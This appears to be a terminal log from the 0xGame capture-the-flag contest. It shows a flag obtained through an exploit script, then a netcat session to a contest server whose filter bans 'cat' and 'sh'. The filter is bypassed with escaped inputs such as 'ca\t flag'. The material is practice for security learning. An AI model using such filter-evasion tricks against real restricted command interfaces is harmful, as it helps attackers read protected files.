 $ cat flag
0xGame{W0w_y0u_kn0w_h0w_t0_h1j@ck_3x3cut10n_fl0w}
[*] Got EOF while reading in interactive
$ [5]  + 6310 suspended (signal)  python3 exp.py
❯ nc nc1.ctfplus.cn 37113
Please input your command,no cat no sh!
c\at fl\ag.txt
cat: flag.txt: No such file or directory
sed 's/.*/&/' flag.txt
Ncat: Broken pipe.
❯ nc nc1.ctfplus.cn 37113
Please input your command,no cat no sh!
ca\t flag;c'a'r flag
0xGame{y0u_c4n_4ls0_3x3cu73_c0mm4nd_w17h0u7_5h_4nd_c47}
sh: 1: car: not found
^[^A